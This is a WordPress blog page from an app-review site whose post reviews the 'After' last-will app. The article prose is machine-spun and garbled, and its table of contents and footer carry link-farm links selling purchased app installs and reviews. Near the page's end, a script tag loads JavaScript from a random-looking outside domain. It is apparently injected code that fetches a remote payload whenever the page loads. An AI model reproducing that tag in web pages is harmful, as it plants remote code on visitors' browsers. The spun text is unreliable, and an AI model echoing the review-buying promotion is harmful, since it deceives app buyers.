id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://appreviews.top/" class="custom-logo-link" rel="home"><img width="136" height="127" src="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" class="custom-logo" alt="App Reviews" decoding="async" /></a>                        <p class="site-title"><a href="https://appreviews.top/"
                                                 rel="home">App Reviews</a></p>
                                            <p class="site-description">App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users.</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://appreviews.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li class="page_item page-item-2"><a href="https://appreviews.top/sample-page/">Behavioral Analytics</a></li>
<li class="page_item page-item-48"><a href="https://appreviews.top/buy-app-reviews/">Buy App Reviews</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://appreviews.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://appreviews.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://appreviews.top/category/app-marketing-insights/"><span itemprop="name">App Marketing Insights</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">The After App- A Last Will and Testament App- is it Worthwhile?</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-1606" class="post-1606 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-android-app-keyword-installs tag-buy-android-and-ios-app-reviews tag-buying-android-app-installs" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="680" height="510" src="https://appreviews.top/wp-content/uploads/2022/06/3e391ac531cf67dd6bf1a8e40fbbe000.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="The After App- A Last Will and Testament App- is it Worthwhile?" decoding="async" itemprop="image" srcset="https://appreviews.top/wp-content/uploads/2022/06/3e391ac531cf67dd6bf1a8e40fbbe000.jpg 680w, https://appreviews.top/wp-content/uploads/2022/06/3e391ac531cf67dd6bf1a8e40fbbe000-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-21" href="https://appreviews.top/category/app-marketing-insights/"  rel="category tag">App Marketing Insights</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">The After App- A Last Will and Testament App- is it Worthwhile?</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/the-after-app-a-last-will-and-testament-app-is-it-worthwhile/" rel="bookmark"><time class="entry-date published" datetime="2022-06-18T05:42:52+00:00" itemprop="datePublished">June 18, 2022</time><time class="updated" datetime="2022-06-14T06:03:53+00:00" itemprop="dateModified">June 14, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://appreviews.top/author/erika-holland/" rel="author"><span class="author-name" itemprop="name">Erika Holland</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Apple customers have plenty of distinctive options which might be accessible completely to its customers. One such function is the in-app buy from its store. The app, we&#8217;d be throwing mild upon right here is the Apple After app.</p>
<p>&nbsp;</p>
<p><strong>Table of Content</strong></p>
<ul>
<li>Will and Testament App</li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buying android app installs</a></li>
<li><a href="https://asoworld.com/keyword-installs/?utm_source=google&amp;utm_medium=seopbn">android app keyword installs</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">buy android and ios app reviews</a></li>
</ul>
<p><b>What&#8217;s ‘After’ app?</b><b> </b></p>
<p>Like life, loss of life is a actuality of life. Whereas we&#8217;re all conscious of it and even dream about it, only a few take concrete steps to create particular deadlines that their survivors can observe, put up their demise. With rising expertise, it comes as no shock that apps have been created by builders through which any particular person can create his personal will for others to abide by after his heavenly abode. The main app on this area of interest will be none aside from the providing by Apple, the ‘After’ app. It&#8217;s hailed because the #1 final will and testomony app accessible available on the market. With this revolutionary app, one can simply share their final needs, fond reminiscences, regrets, messages or every other insights with the suitable particular person earlier than respiration his final breath.</p>
<p><b>The working method of the app </b><b> </b></p>
<p>For the reason that app is an in-app Subscription service supplied by Apple, the app is on the market in its iTunes Retailer. You would want to buy it from there and select the kind of subscription you want. Put up-purchase, you possibly can obtain the app on any of the iOS units be it your cellular, iPad or Mac. As soon as the obtain is full, you possibly can end establishing your account, create your recipient record; create your want record by making full use of texts, messages and footage. Lastly, provoke its computerized function in order that your needs will be despatched to the involved particular person on the proper specified time.</p>
<p><b>Options and advantages of the ‘After’ in-app </b><b> </b></p>
<p>The app gives you variety of advantages and benefits like:-</p>
<p>· Foremost, the app by its very nature makes you consider all of your goals and final needs and also you begin making concrete choices in that route.</p>
<p>· Pondering of loss of life; makes you remorse issues that it&#8217;s best to have finished however didn&#8217;t do. The app offers you a uncommon alternative to get rid of these regrets. As an illustration, if you wish to convey to an individual the extent you take care of him/her, you possibly can file your emotions right here and have the chance to go it to the opposite particular person everytime you really feel is the suitable time. You possibly can convey your particular emotions to any particular particular person.</p>
<p>· You possibly can voice out your final will like what you want to be finished along with your legacy.</p>
<p>· You possibly can present all essential details about your financial institution accounts, insurance coverage insurance policies, pension funds, loans and so forth. in order that your relations can take concrete motion put up you.</p>
<p>· You possibly can even share a kaleidoscope of your feelings and timeline as a fond reminiscence to others and provides them the power to hold on.</p>
<p><b>Limitations of the app</b><b> </b></p>
<p>· Essentially the most vital limitation of the app is that it lacks any authorized authenticity. The federal legislation doesn&#8217;t give it any authorized validation and thus all ideas and needs find yourself being simply ideas. You&#8217;d nonetheless require a authorized will.</p>
<p>· The app is on the market for under Apple customers which make its usability extraordinarily restricted.</p>
<p>· The app requires an annual subscription. This suggests that of fail to resume it any yr, you can&#8217;t make use of it and all the objective of buying it within the first place goes down the drain. <b><u> </u></b></p>
<p><b>Our closing tackle the app </b><b> </b></p>
<p>Undoubtedly, the app gives you with a chance to voice your emotions, feelings and want to your family members lengthy after you go away. It gives loads of emotional satisfaction however sadly, it lacks any authorized authenticity. If backed by correct authorized paperwork and can, it may be the very best app alley that may make it easier to go away for heavenly abode in fashion and go away minimal fuss on your beloveds.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://appreviews.top/tag/android-app-keyword-installs/" rel="tag">android app keyword installs</a>, <a href="https://appreviews.top/tag/buy-android-and-ios-app-reviews/" rel="tag">buy android and ios app reviews</a>, <a href="https://appreviews.top/tag/buying-android-app-installs/" rel="tag">buying android app installs</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://appreviews.top/the-after-app-a-last-will-and-testament-app-is-it-worthwhile/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=The%20After%20App-%20A%20Last%20Will%20and%20Testament%20App-%20is%20it%20Worthwhile?&#038;url=https://appreviews.top/the-after-app-a-last-will-and-testament-app-is-it-worthwhile/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://appreviews.top/the-after-app-a-last-will-and-testament-app-is-it-worthwhile/&#038;media=https://appreviews.top/wp-content/uploads/2022/06/3e391ac531cf67dd6bf1a8e40fbbe000.jpg&#038;description=The%20After%20App-%20A%20Last%20Will%20and%20Testament%20App-%20is%20it%20Worthwhile?">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=The%20After%20App-%20A%20Last%20Will%20and%20Testament%20App-%20is%20it%20Worthwhile?&#038;url=https://appreviews.top/the-after-app-a-last-will-and-testament-app-is-it-worthwhile/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-1606 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://appreviews.top/mythicowl-releases-hexologic-a-sudoku-like-puzzle-game-with-a-twist/" rel="prev">MythicOwl releases Hexologic, a Sudoku-like puzzle game with a twist</a></div><div class="nav-next"><a href="https://appreviews.top/the-golive-games-studios-ag-has-launched-a-new-game-for-the-iphone/" rel="next">The Golive Games Studios AG has launched a new game for the iPhone</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Check this too                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/">
                                            <img width="350" height="220" src="https://appreviews.top/wp-content/uploads/2022/10/41-1-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="buy android review" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/">
                                            Skills Co. – Learning &#038; Sharing All Kinds of Skills                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/" rel="bookmark"><time class="entry-date published" datetime="2022-11-20T10:35:35+00:00" itemprop="datePublished">November 20, 2022</time><time class="updated" datetime="2022-10-26T03:41:37+00:00" itemprop="dateModified">October 26, 2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/">
                                            <img width="350" height="220" src="https://appreviews.top/wp-content/uploads/2022/10/31-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="buy android app ratings" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/">
                                            Video Edit like A Pro on the Go                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/" rel="bookmark"><time class="entry-date published" datetime="2022-11-19T09:43:33+00:00" itemprop="datePublished">November 19, 2022</time><time class="updated" datetime="2022-10-26T03:38:00+00:00" itemprop="dateModified">October 26, 2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/">
                                            <img width="350" height="220" src="https://appreviews.top/wp-content/uploads/2022/10/21-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="app reviews android" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/">
                                            What Security Measures Are Cloud App Developers Responsible for Implementing?                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/" rel="bookmark"><time class="entry-date published" datetime="2022-11-18T07:57:06+00:00" itemprop="datePublished">November 18, 2022</time><time class="updated" datetime="2022-10-26T03:33:48+00:00" itemprop="dateModified">October 26, 2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://appreviews.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/">Skills Co. – Learning &#038; Sharing All Kinds of Skills</a>
									</li>
											<li>
					<a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/">Video Edit like A Pro on the Go</a>
									</li>
											<li>
					<a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/">What Security Measures Are Cloud App Developers Responsible for Implementing?</a>
									</li>
											<li>
					<a href="https://appreviews.top/7-apps-to-maximize-your-wfh-productivity/">7 Apps to Maximize Your WFH Productivity</a>
									</li>
											<li>
					<a href="https://appreviews.top/double-light-torch-apps-enhanced-flashlight-control/">Double Light Torch Apps: Enhanced Flashlight Control</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://appreviews.top/ios-15-rollout-how-to-make-the-most-out-of-ios-15-aso-for-marketers/" class="url" rel="ugc">Improve iOS15 ASO, What it means for marketers - App Reviews</a></span> on <a href="https://appreviews.top/ios15-optimise-for-better-user-experience/#comment-2">iOS15 &#8211; Optimise for Better User Experience</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://appreviews.top/2022/11/'>November 2022</a></li>
	<li><a href='https://appreviews.top/2022/10/'>October 2022</a></li>
	<li><a href='https://appreviews.top/2022/09/'>September 2022</a></li>
	<li><a href='https://appreviews.top/2022/08/'>August 2022</a></li>
	<li><a href='https://appreviews.top/2022/07/'>July 2022</a></li>
	<li><a href='https://appreviews.top/2022/06/'>June 2022</a></li>
	<li><a href='https://appreviews.top/2022/05/'>May 2022</a></li>
	<li><a href='https://appreviews.top/2022/04/'>April 2022</a></li>
	<li><a href='https://appreviews.top/2022/03/'>March 2022</a></li>
	<li><a href='https://appreviews.top/2022/02/'>February 2022</a></li>
	<li><a href='https://appreviews.top/2022/01/'>January 2022</a></li>
	<li><a href='https://appreviews.top/2021/12/'>December 2021</a></li>
	<li><a href='https://appreviews.top/2021/11/'>November 2021</a></li>
	<li><a href='https://appreviews.top/2021/10/'>October 2021</a></li>
	<li><a href='https://appreviews.top/2021/09/'>September 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://appreviews.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://appreviews.top/category/app-store-insights/">app store insights</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://appreviews.top/category/case-study/">Case Study</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://appreviews.top/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://appreviews.top/wp-login.php">Log in</a></li>
			<li><a href="https://appreviews.top/feed/">Entries feed</a></li>
			<li><a href="https://appreviews.top/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://asoworld.com/?utm_source=google&#038;utm_medium=lisa-seopbn" target="_blank">
                    Proudly powered by App Ranking Service                </a>
                <span class="sep"> | </span>
                Boost Conversions with   App Reviews.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768916240' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215' id='mag-and-news-custom-js-js'></script>
<script type='text/javascript' id='mag-and-news-custom-pagination-js-extra'>
/* <![CDATA[ */
var mag_and_news_ajax = {"ajaxurl":"https:\/\/appreviews.top\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/mag-and-news/js/custom-infinte-pagination.js?ver=20151215' id='mag-and-news-custom-pagination-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>

</body>
</html>
